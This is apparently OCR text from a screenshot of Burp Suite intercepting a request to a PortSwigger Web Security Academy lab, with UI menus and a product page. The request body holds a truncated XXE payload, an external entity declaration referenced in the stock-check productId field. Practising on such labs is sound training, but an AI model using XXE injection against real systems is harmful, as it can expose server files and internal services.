 https://0a1f00c504fdcb0483d0e17500f200bf.web-security-academy.net/product?productId=1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
$30.72
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a1f00c504fdcb0483d0e17500f200bf.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
1 POST /product/stock HTTP/2
2 Host: 0a1f00c504fdcb0483d0e17500f200bf.web-security-academy.net
3 Cookie: session=778uCSs5VlQhIPb93
4 User-Agent: Mozilla/5.0 (Windows Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1f00c504fdcb048 emy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a1f00c504fdcb048 my.net
11 Content-Length: 107
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-
19 <!DOCTYPE test [ <!ENTITY xxe S
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Search... 0 matches
Description:
Take home your very own paintba
glasses, just in case your aim real
It's time to awaken your inner Ram
friends or just a solo warzone in yo
the ideal gift for a combat lover an
To get the best out of the Thunder
marksman is. Whether it's just for
London Check stock
< Return to list